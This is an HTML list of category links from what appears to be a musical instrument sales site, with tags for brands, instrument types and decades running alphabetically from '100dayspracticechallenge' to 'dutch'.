	<li class="cat-item cat-item-5094"><a href="https://fixturesmusicalinstruments.com/category/100dayspracticechallenge/" >100dayspracticechallenge</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://fixturesmusicalinstruments.com/category/1025b/" >1025b</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://fixturesmusicalinstruments.com/category/1414/" >14&#039;&#039;14</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://fixturesmusicalinstruments.com/category/1919-1930/" >1919-1930</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://fixturesmusicalinstruments.com/category/192030s/" >192030s</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://fixturesmusicalinstruments.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://fixturesmusicalinstruments.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://fixturesmusicalinstruments.com/category/1930-34/" >1930-34</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://fixturesmusicalinstruments.com/category/1935-36/" >1935-36</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://fixturesmusicalinstruments.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://fixturesmusicalinstruments.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://fixturesmusicalinstruments.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fixturesmusicalinstruments.com/category/1960-63/" >1960-63</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://fixturesmusicalinstruments.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://fixturesmusicalinstruments.com/category/24ct/" >24ct</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://fixturesmusicalinstruments.com/category/2saxy/" >2saxy</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://fixturesmusicalinstruments.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://fixturesmusicalinstruments.com/category/3abe/" >3abe</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://fixturesmusicalinstruments.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://fixturesmusicalinstruments.com/category/47489-1/" >47489-1</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://fixturesmusicalinstruments.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://fixturesmusicalinstruments.com/category/52bsp/" >52bsp</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://fixturesmusicalinstruments.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://fixturesmusicalinstruments.com/category/66pm/" >66pm</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://fixturesmusicalinstruments.com/category/67804-1/" >67804-1</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://fixturesmusicalinstruments.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://fixturesmusicalinstruments.com/category/8x14/" >8&#215;14</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://fixturesmusicalinstruments.com/category/aainjaa/" >aainjaa</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://fixturesmusicalinstruments.com/category/abin/" >abin</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://fixturesmusicalinstruments.com/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://fixturesmusicalinstruments.com/category/accepting/" >accepting</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://fixturesmusicalinstruments.com/category/accord/" >accord</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://fixturesmusicalinstruments.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fixturesmusicalinstruments.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://fixturesmusicalinstruments.com/category/adore/" >adore</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://fixturesmusicalinstruments.com/category/adrian/" >adrian</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://fixturesmusicalinstruments.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://fixturesmusicalinstruments.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://fixturesmusicalinstruments.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://fixturesmusicalinstruments.com/category/afro/" >afro</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://fixturesmusicalinstruments.com/category/aiersi/" >aiersi</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://fixturesmusicalinstruments.com/category/aisiweier/" >aisiweier</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://fixturesmusicalinstruments.com/category/alembic/" >alembic</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://fixturesmusicalinstruments.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://fixturesmusicalinstruments.com/category/all-new/" >all-new</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fixturesmusicalinstruments.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://fixturesmusicalinstruments.com/category/allora/" >allora</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://fixturesmusicalinstruments.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://fixturesmusicalinstruments.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://fixturesmusicalinstruments.com/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://fixturesmusicalinstruments.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://fixturesmusicalinstruments.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://fixturesmusicalinstruments.com/category/ammoon/" >ammoon</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://fixturesmusicalinstruments.com/category/andalusia/" >andalusia</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://fixturesmusicalinstruments.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://fixturesmusicalinstruments.com/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://fixturesmusicalinstruments.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://fixturesmusicalinstruments.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://fixturesmusicalinstruments.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://fixturesmusicalinstruments.com/category/antigua/" >antigua</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://fixturesmusicalinstruments.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://fixturesmusicalinstruments.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://fixturesmusicalinstruments.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://fixturesmusicalinstruments.com/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://fixturesmusicalinstruments.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://fixturesmusicalinstruments.com/category/arrd/" >arrd</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://fixturesmusicalinstruments.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://fixturesmusicalinstruments.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://fixturesmusicalinstruments.com/category/asmuse/" >asmuse</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://fixturesmusicalinstruments.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://fixturesmusicalinstruments.com/category/augmented/" >augmented</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://fixturesmusicalinstruments.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://fixturesmusicalinstruments.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://fixturesmusicalinstruments.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://fixturesmusicalinstruments.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fixturesmusicalinstruments.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://fixturesmusicalinstruments.com/category/axemasters/" >axemasters</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://fixturesmusicalinstruments.com/category/axiom/" >axiom</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://fixturesmusicalinstruments.com/category/b2gold/" >b2gold</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://fixturesmusicalinstruments.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://fixturesmusicalinstruments.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://fixturesmusicalinstruments.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://fixturesmusicalinstruments.com/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://fixturesmusicalinstruments.com/category/badgeb-stamp/" >badgeb-stamp</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://fixturesmusicalinstruments.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://fixturesmusicalinstruments.com/category/barclay/" >barclay</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://fixturesmusicalinstruments.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://fixturesmusicalinstruments.com/category/baritone/" >baritone</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://fixturesmusicalinstruments.com/category/baritone-getzen-used-beautiful/" >baritone-getzen-used-beautiful</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://fixturesmusicalinstruments.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://fixturesmusicalinstruments.com/category/bash/" >bash</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://fixturesmusicalinstruments.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://fixturesmusicalinstruments.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://fixturesmusicalinstruments.com/category/bassoon/" >bassoon</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://fixturesmusicalinstruments.com/category/bautizo/" >bautizo</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://fixturesmusicalinstruments.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://fixturesmusicalinstruments.com/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://fixturesmusicalinstruments.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://fixturesmusicalinstruments.com/category/behindthescene/" >behindthescene</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://fixturesmusicalinstruments.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://fixturesmusicalinstruments.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://fixturesmusicalinstruments.com/category/bend/" >bend</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://fixturesmusicalinstruments.com/category/benge/" >benge</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://fixturesmusicalinstruments.com/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://fixturesmusicalinstruments.com/category/benson/" >benson</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://fixturesmusicalinstruments.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://fixturesmusicalinstruments.com/category/berkeleywind/" >berkeleywind</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://fixturesmusicalinstruments.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://fixturesmusicalinstruments.com/category/besson/" >besson</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://fixturesmusicalinstruments.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://fixturesmusicalinstruments.com/category/best-price-deal/" >best-price-deal</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://fixturesmusicalinstruments.com/category/bettersax/" >bettersax</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://fixturesmusicalinstruments.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://fixturesmusicalinstruments.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://fixturesmusicalinstruments.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://fixturesmusicalinstruments.com/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://fixturesmusicalinstruments.com/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fixturesmusicalinstruments.com/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://fixturesmusicalinstruments.com/category/blessings/" >blessings</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://fixturesmusicalinstruments.com/category/blippi/" >blippi</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://fixturesmusicalinstruments.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://fixturesmusicalinstruments.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://fixturesmusicalinstruments.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://fixturesmusicalinstruments.com/category/bolo/" >bolo</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://fixturesmusicalinstruments.com/category/boosey/" >boosey</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://fixturesmusicalinstruments.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://fixturesmusicalinstruments.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://fixturesmusicalinstruments.com/category/botched/" >botched</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://fixturesmusicalinstruments.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://fixturesmusicalinstruments.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://fixturesmusicalinstruments.com/category/brand-new-silver-bbf-euphonium-for-sale-with-free-hard-case-mp/" >brand-new-silver-bbf-euphonium-for-sale-with-free-hard-case-mp</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fixturesmusicalinstruments.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://fixturesmusicalinstruments.com/category/brassed/" >brassed</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://fixturesmusicalinstruments.com/category/brassical/" >brassical</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://fixturesmusicalinstruments.com/category/brasspire/" >brasspire</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://fixturesmusicalinstruments.com/category/bravo/" >bravo</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://fixturesmusicalinstruments.com/category/bronzebrass/" >bronzebrass</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://fixturesmusicalinstruments.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://fixturesmusicalinstruments.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://fixturesmusicalinstruments.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://fixturesmusicalinstruments.com/category/buescher/" >buescher</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://fixturesmusicalinstruments.com/category/buesher/" >buesher</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://fixturesmusicalinstruments.com/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://fixturesmusicalinstruments.com/category/buffet-crampon/" >buffet-crampon</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://fixturesmusicalinstruments.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://fixturesmusicalinstruments.com/category/bundy/" >bundy</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://fixturesmusicalinstruments.com/category/burbank/" >burbank</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://fixturesmusicalinstruments.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://fixturesmusicalinstruments.com/category/buzzing/" >buzzing</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fixturesmusicalinstruments.com/category/c12a/" >c12a</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fixturesmusicalinstruments.com/category/c1865/" >c1865</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://fixturesmusicalinstruments.com/category/c414/" >c414</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://fixturesmusicalinstruments.com/category/caballo/" >caballo</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://fixturesmusicalinstruments.com/category/calicchio/" >calicchio</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://fixturesmusicalinstruments.com/category/callaham/" >callaham</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://fixturesmusicalinstruments.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://fixturesmusicalinstruments.com/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://fixturesmusicalinstruments.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://fixturesmusicalinstruments.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://fixturesmusicalinstruments.com/category/carnyx/" >carnyx</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://fixturesmusicalinstruments.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fixturesmusicalinstruments.com/category/carolbrass/" >carolbrass</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://fixturesmusicalinstruments.com/category/cecilia/" >cecilia</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://fixturesmusicalinstruments.com/category/cecilo/" >cecilo</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://fixturesmusicalinstruments.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://fixturesmusicalinstruments.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://fixturesmusicalinstruments.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://fixturesmusicalinstruments.com/category/certano/" >certano</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fixturesmusicalinstruments.com/category/cerveny/" >cerveny</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://fixturesmusicalinstruments.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fixturesmusicalinstruments.com/category/chandler/" >chandler</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://fixturesmusicalinstruments.com/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://fixturesmusicalinstruments.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://fixturesmusicalinstruments.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://fixturesmusicalinstruments.com/category/cherrystone/" >cherrystone</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fixturesmusicalinstruments.com/category/chestnut/" >chestnut</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fixturesmusicalinstruments.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://fixturesmusicalinstruments.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://fixturesmusicalinstruments.com/category/choli/" >choli</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://fixturesmusicalinstruments.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://fixturesmusicalinstruments.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://fixturesmusicalinstruments.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://fixturesmusicalinstruments.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://fixturesmusicalinstruments.com/category/cimbasso/" >cimbasso</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://fixturesmusicalinstruments.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://fixturesmusicalinstruments.com/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://fixturesmusicalinstruments.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://fixturesmusicalinstruments.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://fixturesmusicalinstruments.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://fixturesmusicalinstruments.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://fixturesmusicalinstruments.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://fixturesmusicalinstruments.com/category/cleanlubricated/" >cleanlubricated</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://fixturesmusicalinstruments.com/category/cleave/" >cleave</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://fixturesmusicalinstruments.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://fixturesmusicalinstruments.com/category/click/" >click</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://fixturesmusicalinstruments.com/category/cochell/" >cochell</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://fixturesmusicalinstruments.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fixturesmusicalinstruments.com/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://fixturesmusicalinstruments.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://fixturesmusicalinstruments.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://fixturesmusicalinstruments.com/category/comebacker/" >comebacker</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://fixturesmusicalinstruments.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fixturesmusicalinstruments.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://fixturesmusicalinstruments.com/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://fixturesmusicalinstruments.com/category/conducting/" >conducting</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://fixturesmusicalinstruments.com/category/conn/" >conn</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fixturesmusicalinstruments.com/category/connvintage/" >conn&#039;vintage</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://fixturesmusicalinstruments.com/category/conn-selmer/" >conn-selmer</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://fixturesmusicalinstruments.com/category/conngreenhoe/" >conngreenhoe</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://fixturesmusicalinstruments.com/category/connstellation/" >connstellation</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://fixturesmusicalinstruments.com/category/contempora/" >contempora</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://fixturesmusicalinstruments.com/category/contrabass/" >contrabass</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://fixturesmusicalinstruments.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://fixturesmusicalinstruments.com/category/cooler/" >cooler</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://fixturesmusicalinstruments.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fixturesmusicalinstruments.com/category/coolwind/" >coolwind</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://fixturesmusicalinstruments.com/category/cornet/" >cornet</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://fixturesmusicalinstruments.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://fixturesmusicalinstruments.com/category/corporation/" >corporation</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://fixturesmusicalinstruments.com/category/couesnon/" >couesnon</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://fixturesmusicalinstruments.com/category/courtois/" >courtois</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fixturesmusicalinstruments.com/category/couturier/" >couturier</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://fixturesmusicalinstruments.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://fixturesmusicalinstruments.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://fixturesmusicalinstruments.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fixturesmusicalinstruments.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://fixturesmusicalinstruments.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://fixturesmusicalinstruments.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://fixturesmusicalinstruments.com/category/cuts/" >cuts</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://fixturesmusicalinstruments.com/category/cymbal/" >cymbal</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://fixturesmusicalinstruments.com/category/dahl/" >dahl</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://fixturesmusicalinstruments.com/category/dakhinakali/" >dakhinakali</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://fixturesmusicalinstruments.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://fixturesmusicalinstruments.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://fixturesmusicalinstruments.com/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://fixturesmusicalinstruments.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://fixturesmusicalinstruments.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fixturesmusicalinstruments.com/category/dazzling/" >dazzling</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://fixturesmusicalinstruments.com/category/deagan/" >deagan</a>
</li>
	<li class="cat-item cat-item-4459 current-cat"><a href="https://fixturesmusicalinstruments.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://fixturesmusicalinstruments.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://fixturesmusicalinstruments.com/category/demolition/" >demolition</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://fixturesmusicalinstruments.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fixturesmusicalinstruments.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://fixturesmusicalinstruments.com/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://fixturesmusicalinstruments.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://fixturesmusicalinstruments.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://fixturesmusicalinstruments.com/category/despacito/" >despacito</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://fixturesmusicalinstruments.com/category/detachable/" >detachable</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://fixturesmusicalinstruments.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://fixturesmusicalinstruments.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://fixturesmusicalinstruments.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://fixturesmusicalinstruments.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://fixturesmusicalinstruments.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://fixturesmusicalinstruments.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://fixturesmusicalinstruments.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://fixturesmusicalinstruments.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://fixturesmusicalinstruments.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://fixturesmusicalinstruments.com/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://fixturesmusicalinstruments.com/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://fixturesmusicalinstruments.com/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://fixturesmusicalinstruments.com/category/dutch/" >dutch</a>
</li>
